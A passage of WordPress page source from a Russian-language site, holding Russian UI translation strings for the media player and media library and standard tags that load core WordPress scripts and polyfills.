\u044d\u043a\u0440\u0430\u043d","mejs.play":"\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438","mejs.pause":"\u041f\u0430\u0443\u0437\u0430","mejs.time-slider":"\u0428\u043a\u0430\u043b\u0430 \u0432\u0440\u0435\u043c\u0435\u043d\u0438","mejs.time-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u043b\u0435\u0432\u043e\/\u0432\u043f\u0440\u0430\u0432\u043e, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u043e\u0434\u043d\u0443 \u0441\u0435\u043a\u0443\u043d\u0434\u0443; \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c\u0441\u044f \u043d\u0430 \u0434\u0435\u0441\u044f\u0442\u044c \u0441\u0435\u043a\u0443\u043d\u0434.","mejs.live-broadcast":"\u041f\u0440\u044f\u043c\u0430\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u044f","mejs.volume-help-text":"\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u0443\u0439\u0442\u0435 \u043a\u043b\u0430\u0432\u0438\u0448\u0438 \u0432\u0432\u0435\u0440\u0445\/\u0432\u043d\u0438\u0437, \u0447\u0442\u043e\u0431\u044b \u0443\u0432\u0435\u043b\u0438\u0447\u0438\u0442\u044c \u0438\u043b\u0438 \u0443\u043c\u0435\u043d\u044c\u0448\u0438\u0442\u044c \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u044c.","mejs.unmute":"\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0437\u0432\u0443\u043a","mejs.mute":"\u0411\u0435\u0437 \u0437\u0432\u0443\u043a\u0430","mejs.volume-slider":"\u0420\u0435\u0433\u0443\u043b\u044f\u0442\u043e\u0440 \u0433\u0440\u043e\u043c\u043a\u043e\u0441\u0442\u0438","mejs.video-player":"\u0412\u0438\u0434\u0435\u043e\u043f\u043b\u0435\u0435\u0440","mejs.audio-player":"\u0410\u0443\u0434\u0438\u043e\u043f\u043b\u0435\u0435\u0440","mejs.captions-subtitles":"\u0421\u0443\u0431\u0442\u0438\u0442\u0440\u044b","mejs.captions-chapters":"\u0413\u043b\u0430\u0432\u044b","mejs.none":"\u041d\u0435\u0442","mejs.afrikaans":"\u0410\u0444\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439","mejs.albanian":"\u0410\u043b\u0431\u0430\u043d\u0441\u043a\u0438\u0439","mejs.arabic":"\u0410\u0440\u0430\u0431\u0441\u043a\u0438\u0439","mejs.belarusian":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u0441\u043a\u0438\u0439","mejs.bulgarian":"\u0411\u043e\u043b\u0433\u0430\u0440\u0441\u043a\u0438\u0439","mejs.catalan":"\u041a\u0430\u0442\u0430\u043b\u043e\u043d\u0441\u043a\u0438\u0439","mejs.chinese":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439","mejs.chinese-simplified":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0443\u043f\u0440\u043e\u0449\u0435\u043d\u043d\u044b\u0439)","mejs.chinese-traditional":"\u041a\u0438\u0442\u0430\u0439\u0441\u043a\u0438\u0439 (\u0442\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439)","mejs.croatian":"\u0425\u043e\u0440\u0432\u0430\u0442\u0441\u043a\u0438\u0439","mejs.czech":"\u0427\u0435\u0448\u0441\u043a\u0438\u0439","mejs.danish":"\u0414\u0430\u0442\u0441\u043a\u0438\u0439","mejs.dutch":"\u041d\u0438\u0434\u0435\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439 (\u0433\u043e\u043b\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439)","mejs.english":"\u0410\u043d\u0433\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.estonian":"\u042d\u0441\u0442\u043e\u043d\u0441\u043a\u0438\u0439","mejs.filipino":"\u0424\u0438\u043b\u0438\u043f\u043f\u0438\u043d\u0441\u043a\u0438\u0439","mejs.finnish":"\u0424\u0438\u043d\u0441\u043a\u0438\u0439","mejs.french":"\u0424\u0440\u0430\u043d\u0446\u0443\u0437\u0441\u043a\u0438\u0439","mejs.galician":"\u0413\u0430\u043b\u0438\u0441\u0438\u0439\u0441\u043a\u0438\u0439","mejs.german":"\u041d\u0435\u043c\u0435\u0446\u043a\u0438\u0439","mejs.greek":"\u0413\u0440\u0435\u0447\u0435\u0441\u043a\u0438\u0439","mejs.haitian-creole":"\u0413\u0430\u0438\u0442\u044f\u043d\u0441\u043a\u0438\u0439 \u043a\u0440\u0435\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.hebrew":"\u0418\u0432\u0440\u0438\u0442","mejs.hindi":"\u0425\u0438\u043d\u0434\u0438","mejs.hungarian":"\u0412\u0435\u043d\u0433\u0435\u0440\u0441\u043a\u0438\u0439","mejs.icelandic":"\u0418\u0441\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.indonesian":"\u0418\u043d\u0434\u043e\u043d\u0435\u0437\u0438\u0439\u0441\u043a\u0438\u0439","mejs.irish":"\u0418\u0440\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0439","mejs.italian":"\u0418\u0442\u0430\u043b\u044c\u044f\u043d\u0441\u043a\u0438\u0439","mejs.japanese":"\u042f\u043f\u043e\u043d\u0441\u043a\u0438\u0439","mejs.korean":"\u041a\u043e\u0440\u0435\u0439\u0441\u043a\u0438\u0439","mejs.latvian":"\u041b\u0430\u0442\u0432\u0438\u0439\u0441\u043a\u0438\u0439","mejs.lithuanian":"\u041b\u0438\u0442\u043e\u0432\u0441\u043a\u0438\u0439","mejs.macedonian":"\u041c\u0430\u043a\u0435\u0434\u043e\u043d\u0441\u043a\u0438\u0439","mejs.malay":"\u041c\u0430\u043b\u0430\u0439\u0441\u043a\u0438\u0439","mejs.maltese":"\u041c\u0430\u043b\u044c\u0442\u0438\u0439\u0441\u043a\u0438\u0439","mejs.norwegian":"\u041d\u043e\u0440\u0432\u0435\u0436\u0441\u043a\u0438\u0439","mejs.persian":"\u041f\u0435\u0440\u0441\u0438\u0434\u0441\u043a\u0438\u0439","mejs.polish":"\u041f\u043e\u043b\u044c\u0441\u043a\u0438\u0439","mejs.portuguese":"\u041f\u043e\u0440\u0442\u0443\u0433\u0430\u043b\u044c\u0441\u043a\u0438\u0439","mejs.romanian":"\u0420\u0443\u043c\u044b\u043d\u0441\u043a\u0438\u0439","mejs.russian":"\u0420\u0443\u0441\u0441\u043a\u0438\u0439","mejs.serbian":"\u0421\u0435\u0440\u0431\u0441\u043a\u0438\u0439","mejs.slovak":"\u0421\u043b\u043e\u0432\u0430\u0446\u043a\u0438\u0439","mejs.slovenian":"\u0421\u043b\u043e\u0432\u0435\u043d\u0441\u043a\u0438\u0439","mejs.spanish":"\u0418\u0441\u043f\u0430\u043d\u0441\u043a\u0438\u0439","mejs.swahili":"\u0421\u0443\u0430\u0445\u0438\u043b\u0438","mejs.swedish":"\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439","mejs.tagalog":"\u0422\u0430\u0433\u0430\u043b\u043e\u0433","mejs.thai":"\u0422\u0430\u0439\u0441\u043a\u0438\u0439","mejs.turkish":"\u0422\u0443\u0440\u0435\u0446\u043a\u0438\u0439","mejs.ukrainian":"\u0423\u043a\u0440\u0430\u0438\u043d\u0441\u043a\u0438\u0439","mejs.vietnamese":"\u0412\u044c\u0435\u0442\u043d\u0430\u043c\u0441\u043a\u0438\u0439","mejs.welsh":"\u0412\u0430\u043b\u043b\u0438\u0439\u0441\u043a\u0438\u0439","mejs.yiddish":"\u0418\u0434\u0438\u0448"}};
</script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.7.14' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.7.14' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='wp-api-request-js-extra'>
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/rus-vagon.ru\/wp-json\/","nonce":"40b2fe69c5","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/api-request.min.js?ver=5.7.14' id='wp-api-request-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=7.4.4' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wp-polyfill-js-after'>
( 'fetch' in window ) || document.write( '<script src="https://rus-vagon.ru/wp-includes/js/dist/vendor/wp-polyfill-fetch.min.js?ver=3.0.0"></scr' + 'ipt>' );( document.contains ) || document.write( '<script src="https://rus-vagon.ru/wp-includes/js/dist/vendor/wp-polyfill-node-contains.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.DOMRect ) || document.write( '<script src="https://rus-vagon.ru/wp-includes/js/dist/vendor/wp-polyfill-dom-rect.min.js?ver=3.42.0"></scr' + 'ipt>' );( window.URL && window.URL.prototype && window.URLSearchParams ) || document.write( '<script src="https://rus-vagon.ru/wp-includes/js/dist/vendor/wp-polyfill-url.min.js?ver=3.6.4"></scr' + 'ipt>' );( window.FormData && window.FormData.prototype.keys ) || document.write( '<script src="https://rus-vagon.ru/wp-includes/js/dist/vendor/wp-polyfill-formdata.min.js?ver=3.0.12"></scr' + 'ipt>' );( Element.prototype.matches && Element.prototype.closest ) || document.write( '<script src="https://rus-vagon.ru/wp-includes/js/dist/vendor/wp-polyfill-element-closest.min.js?ver=2.0.2"></scr' + 'ipt>' );( 'objectFit' in document.documentElement.style ) || document.write( '<script src="https://rus-vagon.ru/wp-includes/js/dist/vendor/wp-polyfill-object-fit.min.js?ver=2.3.4"></scr' + 'ipt>' );
</script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/dist/dom-ready.min.js?ver=93db39f6fe07a70cb9217310bec0a531' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/dist/hooks.min.js?ver=d0188aa6c336f8bb426fe5318b7f5b72' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/dist/i18n.min.js?ver=6ae7d829c963a7d8856558f3f9b32b43' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='wp-a11y-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-09-30 19:19:51+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"Notifications":["\u0423\u0432\u0435\u0434\u043e\u043c\u043b\u0435\u043d\u0438\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
</script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/dist/a11y.min.js?ver=f38c4dee80fd4bb43131247e3175c99a' id='wp-a11y-js'></script>
<script type='text/javascript' src='https://rus-vagon.ru/wp-includes/js/clipboard.min.js?ver=5.7.14' id='clipboard-js'></script>
<script type='text/javascript' id='media-views-js-extra'>
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"\u041c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u044b","url":"URL","addMedia":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","search":"\u041f\u043e\u0438\u0441\u043a","select":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","update":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","replace":"\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","back":"\u041d\u0430\u0437\u0430\u0434","selected":"\u0412\u044b\u0431\u0440\u0430\u043d\u043e: %d","dragInfo":"\u041e\u0442\u0441\u043e\u0440\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u044b \u043f\u0443\u0442\u0451\u043c \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f.","uploadFilesTitle":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b\u044b","uploadImagesTitle":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","mediaLibraryTitle":"\u0411\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0430 \u0444\u0430\u0439\u043b\u043e\u0432","insertMediaTitle":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","createNewGallery":"\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043d\u043e\u0432\u0443\u044e \u0433\u0430\u043b\u0435\u0440\u0435\u044e","createNewPlaylist":"\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043f\u043b\u0435\u0439-\u043b\u0438\u0441\u0442","createNewVideoPlaylist":"\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u043f\u043b\u0435\u0439-\u043b\u0438\u0441\u0442 \u0432\u0438\u0434\u0435\u043e","returnToLibrary":"\u2190 \u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0432 \u0431\u0438\u0431\u043b\u0438\u043e\u0442\u0435\u043a\u0443","allMediaItems":"\u0412\u0441\u0435 \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u044b","allDates":"\u0412\u0441\u0435 \u0434\u0430\u0442\u044b","noItemsFound":"\u042d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","insertIntoPost":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0432 \u0437\u0430\u043f\u0438\u0441\u044c","unattached":"\u041d\u0435\u043f\u0440\u0438\u043a\u0440\u0435\u043f\u043b\u0451\u043d\u043d\u044b\u0435","mine":"\u041c\u043e\u0451","trash":"\u041a\u043e\u0440\u0437\u0438\u043d\u0430","uploadedToThisPost":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043d\u044b\u0435 \u0434\u043b\u044f \u044d\u0442\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438","warnDelete":"\u0412\u044b \u0441\u043e\u0431\u0438\u0440\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u044d\u043b\u0435\u043c\u0435\u043d\u0442 \u0441 \u0441\u0430\u0439\u0442\u0430.\n\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u043d\u0435\u043d\u043e.\n '\u041e\u0442\u043c\u0435\u043d\u0430' \u0434\u043b\u044f \u043e\u0442\u043c\u0435\u043d\u044b, 'OK' \u0434\u043b\u044f \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f.","warnBulkDelete":"\u0412\u044b \u0441\u043e\u0431\u0438\u0440\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u0438 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b \u0441 \u0441\u0430\u0439\u0442\u0430.\n\u042d\u0442\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u043d\u0435\u043d\u043e.\n '\u041e\u0442\u043c\u0435\u043d\u0430' \u0434\u043b\u044f \u043e\u0442\u043c\u0435\u043d\u044b, 'OK' \u0434\u043b\u044f \u0443\u0434\u0430\u043b\u0435\u043d\u0438\u044f.","warnBulkTrash":"\u0412\u044b \u0441\u043e\u0431\u0438\u0440\u0430\u0435\u0442\u0435\u0441\u044c \u043f\u0435\u0440\u0435\u043c\u0435\u0441\u0442\u0438\u0442\u044c \u044d\u0442\u0438 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u044b \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.\n  \u00ab\u041e\u0442\u043c\u0435\u043d\u0430\u00bb \u2014 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c, \u00abOK\u00bb \u2014 \u0443\u0434\u0430\u043b\u0438\u0442\u044c.","bulkSelect":"\u041c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0432\u044b\u0431\u043e\u0440","trashSelected":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","restoreSelected":"\u0412\u043e\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0438\u0437 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","deletePermanently":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u043d\u0430\u0432\u0441\u0435\u0433\u0434\u0430","apply":"\u041f\u0440\u0438\u043c\u0435\u043d\u0438\u0442\u044c","filterByDate":"\u0424\u0438\u043b\u044c\u0442\u0440 \u043f\u043e \u0434\u0430\u0442\u0435","filterByType":"\u0424\u0438\u043b\u044c\u0442\u0440 \u043f\u043e \u0442\u0438\u043f\u0443","searchLabel":"\u041f\u043e\u0438\u0441\u043a","searchMediaLabel":"\u041f\u043e\u0438\u0441\u043a \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u043e\u0432","searchMediaPlaceholder":"\u041f\u043e\u0438\u0441\u043a \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u043e\u0432...","mediaFound":"\u041d\u0430\u0439\u0434\u0435\u043d\u043e \u043c\u0435\u0434\u0438\u0430\u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d","mediaFoundHasMoreResults":"\u0427\u0438\u0441\u043b\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0435\u043c\u044b\u0445 \u043c\u0435\u0434\u0438\u0430\u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432: %d, \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u0438\u0442\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443 \u0434\u043b\u044f \u0434\u0440\u0443\u0433\u0438\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432.","noMedia":"\u041c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e.","noMediaTryNewSearch":"\u041c\u0435\u0434\u0438\u0430\u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0434\u0440\u0443\u0433\u043e\u0439 \u0437\u0430\u043f\u0440\u043e\u0441.","attachmentDetails":"\u0418\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0438","insertFromUrlTitle":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441 \u0441\u0430\u0439\u0442\u0430","setFeaturedImageTitle":"\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438","setFeaturedImage":"\u0423\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0437\u0430\u043f\u0438\u0441\u0438","createGalleryTitle":"\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","editGalleryTitle":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","cancelGalleryTitle":"\u2190 \u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u0433\u0430\u043b\u0435\u0440\u0435\u0438","insertGallery":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","updateGallery":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0433\u0430\u043b\u0435\u0440\u0435\u044e","addToGallery":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0433\u0430\u043b\u0435\u0440\u0435\u044e","addToGalleryTitle":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u0433\u0430\u043b\u0435\u0440\u0435\u044e","reverseOrder":"\u0412 \u043e\u0431\u0440\u0430\u0442\u043d\u043e\u043c \u043f\u043e\u0440\u044f\u0434\u043a\u0435","imageDetailsTitle":"\u0421\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e\u0431 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0438","imageReplaceTitle":"\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","imageDetailsCancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435","editImage":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","chooseImage":"\u0412\u044b\u0431\u043e\u0440 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","selectAndCrop":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0438 \u043e\u0431\u0440\u0435\u0437\u0430\u0442\u044c","skipCropping":"\u041d\u0435 \u043e\u0431\u0440\u0435\u0437\u0430\u0442\u044c","cropImage":"\u041e\u0431\u0440\u0435\u0437\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cropYourImage":"\u041e\u0431\u0440\u0435\u0437\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cropping":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430\u2026","suggestedDimensions":"\u041f\u0440\u0435\u0434\u043b\u0430\u0433\u0430\u0435\u043c\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f: %1$s \u043d\u0430 %2$s \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439.","cropError":"\u041f\u0440\u0438 \u043e\u0431\u0440\u0435\u0437\u043a\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f \u043f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430.","audioDetailsTitle":"\u0421\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e\u0431 \u0430\u0443\u0434\u0438\u043e\u0444\u0430\u0439\u043b\u0435","audioReplaceTitle":"\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0430\u0443\u0434\u0438\u043e\u0444\u0430\u0439\u043b","audioAddSourceTitle":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0430\u0443\u0434\u0438\u043e","audioDetailsCancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435","videoDetailsTitle":"\u0421\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u043e \u0432\u0438\u0434\u0435\u043e\u0444\u0430\u0439\u043b\u0435","videoReplaceTitle":"\u0417\u0430\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0438\u0434\u0435\u043e\u0444\u0430\u0439\u043b","videoAddSourceTitle":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0438\u0441\u0442\u043e\u0447\u043d\u0438\u043a \u0432\u0438\u0434\u0435\u043e","videoDetailsCancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435","videoSelectPosterImageTitle":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u043f\u043e\u0441\u0442\u0435\u0440\u0430","videoAddTrackTitle":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0441\u0443\u0431\u0442\u0438\u0442\u0440\u044b","playlistDragInfo":"\u041e\u0442\u0441\u043e\u0440\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u0442\u0440\u0435\u043a\u0438 \u043f\u0443\u0442\u0451\u043c \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f.","createPlaylistTitle":"\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0430\u0443\u0434\u0438\u043e \u043f\u043b\u0435\u0439\u043b\u0438\u0441\u0442","editPlaylistTitle":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043b\u0435\u0439-\u043b\u0438\u0441\u0442","cancelPlaylistTitle":"\u2190 \u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043f\u043b\u0435\u0439-\u043b\u0438\u0441\u0442\u0430","insertPlaylist":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043b\u0435\u0439-\u043b\u0438\u0441\u0442 \u0430\u0443\u0434\u0438\u043e","updatePlaylist":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043f\u043b\u0435\u0439-\u043b\u0438\u0441\u0442 \u0430\u0443\u0434\u0438\u043e","addToPlaylist":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043f\u043b\u0435\u0439-\u043b\u0438\u0441\u0442 \u0430\u0443\u0434\u0438\u043e","addToPlaylistTitle":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0432 \u043f\u043b\u0435\u0439-\u043b\u0438\u0441\u0442","videoPlaylistDragInfo":"\u041e\u0442\u0441\u043e\u0440\u0442\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0438\u0434\u0435\u043e\u0444\u0430\u0439\u043b\u044b \u043f\u0443\u0442\u0451\u043c \u043f\u0435\u0440\u0435\u0442\u0430\u0441\u043a\u0438\u0432\u0430\u043d\u0438\u044f.","createVideoPlaylistTitle":"\u0421\u043e\u0437\u0434\u0430\u0442\u044c \u0432\u0438\u0434\u0435\u043e \u043f\u043b\u0435\u0439\u043b\u0438\u0441\u0442","editVideoPlaylistTitle":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u0438\u0434\u0435\u043e \u043f\u043b\u0435\u0439\u043b\u0438\u0441\u0442","cancelVideoPlaylistTitle":"\u2190 \u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u0435 \u043f\u043b\u0435\u0439\u043b\u0438\u0441\u0442\u0430 \u0432\u0438\u0434\u0435\u043e","insertVideoPlaylist":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u043b\u0435\u0439-\u043b\u0438\u0441\u0442 